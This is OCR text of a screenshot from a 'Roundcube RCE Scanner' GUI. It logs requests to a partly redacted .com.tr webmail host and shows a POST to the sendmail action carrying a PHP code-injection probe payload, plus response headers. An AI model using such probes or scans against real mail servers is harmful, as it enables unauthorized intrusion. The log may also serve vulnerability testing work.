 Roundcube RCE Scanner v2.0.2-GUI - Professional Edition
Scan Request Log Results
Method URL Status Length Time
1 GET https://webmail. .com.tr/?_task=login 200 503 chars 14:20:02
2 POST https://webmail. .com.tr/?_task=utils&_action=sendmail 200 503 chars 14:20:02
3 GET https://webmail.ad com.tr/login_up.php/?_task=login 200 503 chars 14:20:02
4 POST https://webmail. .com.tr/?_task=settings&_action=upload-display 200 503 chars 14:20:02
=== Request Details ===
Method: POST
URL: https://webmail. .com.tr/?_task=utils&_action=sendmail
Status: 200
=== Payload ===
{
"_subject": "Vulnerability Test",
"_text": "<?php echo 'VULN_TEST_'.md5('roundcube'); ?>",
"_to": "test@example.com"
}
=== Headers ===
{
"Cache-Control": "private, no-cache, no-store, must-revalidate, post-check=0, pre-check=0",
"Connection": "keep-alive",
"Content-Encoding": "br",
"Content-Language": "en",
"Content-Length": "1943",
"Content-Type": "text/html; charset=UTF-8",
"Date": "Tue, 10 Jun 2025 11:19:54 GMT",
"Expires": "Tue, 10 Jun 2025 11:19:54 GMT",
"Last-Modified": "Tue, 10 Jun 2025 11:19:54 GMT",
"Pragma": "no-cache",
Clear Log